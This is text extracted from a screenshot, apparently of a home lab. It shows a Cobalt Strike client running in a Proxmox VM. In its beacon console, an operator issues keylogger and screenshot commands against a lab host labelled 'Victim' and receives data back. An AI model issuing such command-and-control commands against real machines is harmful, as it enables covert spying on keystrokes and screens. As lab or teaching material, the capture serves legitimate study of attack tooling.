 QEMU (StrikeHost) - noVNC — Mozilla Firefox (Private Browsing)
https://proxmox.local:8006/?console=kvm&novnc=1&vmid=105&vmname=StrikeHost&node=proxmox&resize=off&cmd=
screen_018a53bd_1506221604.jpg (JPEG Image, 1680 × 1050 pixels) — Scaled (87%) — Mozilla Firefox
screen_018a53bd_15062216
file:///home/cs/CS4.5/logs/220413/192.168.2.104/screenshots/screen_018a53bd_1506221604.jpg
Untitled - Paint
File Home View
Paste Cut Copy Select Crop Resize Rotate A Brushes Outline Fill Size Color 1 Color 2 Edit colors
Clipboard Image Tools Shapes Colors
TOP SECRET DATA:
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external inte... listener user compu... note process pid arch last
Files 192.168.2.104@10480 X Processes 192.168.2.104@10480 X
Event Log X Beacon 192.168.2.104@10480 X
beacon> keylogger 9304 x64
[*] Tasked beacon to log keystrokes into 9304 (x64)
[+] host called home, sent: 282836 bytes
[*] received screenshot from Victim (193kb)
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 199779 bytes
[*] received screenshot of Untitled - Paint from Victim (70kb)
[WIN-SVA1P4966UN] Victim/10480 (x64) last: 548ms
beacon>
1008 × 630px 100%
cs@strike: ~/CS4.5 Cobalt Strike screenshots screen_018a53b...